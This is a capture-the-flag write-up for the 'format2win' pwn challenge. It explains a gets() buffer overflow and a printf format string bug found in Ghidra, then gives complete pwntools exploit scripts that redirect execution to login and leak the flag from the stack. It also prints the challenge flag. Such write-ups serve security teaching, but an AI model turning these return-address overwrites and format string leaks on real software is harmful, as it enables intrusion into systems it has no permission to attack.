[BOH] format2win
This challenge provided a binary file.
Since this is a pwn challenge, before we dig into it, let’s see its security properties:

From result we can see that there is no PIE enabled and no stack canary.
-
Position Independent Executables (PIE) is a security measure that protect the binary and all of its dependencies by loading it into random locations within virtual memory each time the application is executed.
-
Stack canaries or security cookies are tell-tale values added to binaries during compilation to protect critical stack values like the Return Pointer against buffer overflow attacks.
From attacker perspectives, this means we don’t have to worry on finding base address of the binary during runtime, since PIE is disabled. While for disabled stack canary protection, this means we don’t have to worry on leaking and placing back the canary in our exploit.
Now let’s load the binary into Ghidra, a free and open source reverse engineering tool developed by the National Security Agency (NSA) of the United States.

- BLUE : Symbol Tree of the binary
- YELLOW : Disassembly View of the binary
- RED : Decompiled View of the binary

Looking in to the decompiled view of main function, we can see it just printing out some strings and accept input using gets(). However, there is a function called login looks like never been called:
Looking into the login function, we can see it will try to open the flag.txt and load its content into local_98 variable using fgets(). And it print out the local_98 using printf():
So, where’s the vulnerability?
First, the gets() in main function is a big no no in term of security, it can lead to Buffer Overflow (BOF) as it will read all available data passing to it into variable assigned regardless of it sizes. In our case the local_58 char array has the size of 76 bytes, which means when we insert more than 76 bytes, BOF will occurs:
char local_58 [76];
<SNIP>
gets(local_58);
Second, the printf(local_d8) in login function, since printf() is variadic function, which means it will pop data off from the stack according to the format given.
Usually we will write printf() like this:
// This is printing "Hello World" with the %s (string) format.
char *ex = "Hello World";
printf("%s", ex);
However in our case the usage of the printf() in the binary is like this:
printf(local_d8);
This will lead to Format String Vulnerability as we can pass it formats like %s %p %x and etc to pop out the data off the stack.
Exploit plan
With all of the information obtained, we can start planning the exploit. Its kinda obvious that first we need to overflow the return address of main by exploiting the gets() to redirect the control flow of binary to login function. After that, we can abuse the printf(local_d8) (Format String Vulnerability) to pop out the flag data off the stack. You might be wondering, why the flag data is in the stack? Well, this is because of this line of code in login function:
fgets(local_98, 0x80, local_10);
The above line of code is essentially loading the flag data into local_98 variable, but where do variables live? You’re right, in STACK!
Before we begin… (Stack Introduction)
This section is an introduction of Stack for those who aren’t familiar with, feel free to skip this part if you know how Stack operates.


Stack is an ordered collection of items where it PUSH/POP data on/off the stack using Last In First Out (LIFO) method. Whenever a function call is made, a stack frame will be created in the stack. Also, stack grows from higher address to lower address. Below is the example diagram of what main function briefly looks like in stack (Note: Details is not included to avoid confusion):
Exploit
Now let’s start to create an exploit using pwntools! First, we need to figure out the amount of bytes required to overflow the local_58 to change the return address of main function. We can do it using fuzzing, but since we have the binary given, we can directly obtain the information we need from Disassembly View:

From the picture above, we can see that to overflow to the return address, we need to overflow other variables along the way, where in our case the local_c will also be affected. Besides, we can see the amount of bytes required to reach return address which is 0x58 bytes. After that, we need to overwrite the return address to point it to address of login function, below is the illustration diagram:
Now we are in the login function, we will be inserting bunch of %p to leak data from the stack. Below is the exploit to test it locally:
from pwn import *

# Set up pwntools for the correct architecture
exe = './format2win'
# This will automatically get context arch, bits, os etc
elf = context.binary = ELF(exe, checksec=False)
# Enable verbose logging so we can see exactly what is being sent (info/debug)
context.log_level = 'info'

# Start program
#io = remote("18.143.17.69", 9001)
io = process(exe)

offset = 0x58

# Construct payload
payload = flat([
    offset * b'A',
    elf.symbols.login
])

io.sendline(payload)
io.recvuntil(b'> ')
io.sendline(b"%p " * 30)

# Get our flag/shell
io.interactive()
Result


Looks good, we can see some ASCII-like hex values that looks like the flag (Local flag: FAKE{FLAG}):
However when we run it remotely, no flag shows up:

Execute the exploit remotely with debugging enabled shows this error:


From my past experiences, more or less this issue is related to Stack Alignment, we can fix it by adding a ret gadget before the return address. We can find the gadget using ROPgadget:
ROPgadget --binary format2win | grep ret
Final Exploit
from pwn import *

# Set up pwntools for the correct architecture
exe = './format2win'
# This will automatically get context arch, bits, os etc
elf = context.binary = ELF(exe, checksec=False)
# Enable verbose logging so we can see exactly what is being sent (info/debug)
context.log_level = 'info'

# Start program
io = remote("18.143.17.69", 9001)
#io = process(exe)

offset = 0x58
ret = 0x0000000000401016

# Construct payload
payload = flat([
    offset * b'A',
    ret,
    elf.symbols.login
])

io.sendline(payload)
io.recvuntil(b'> ')
io.sendline(b"%p " * 30)

# Get our flag/shell
io.interactive()
Result

Decode the hex values to obtain the flag:

Flag:
APUBOH22{134klng_d4t4_with_f0rm4t_sp3cifi3r}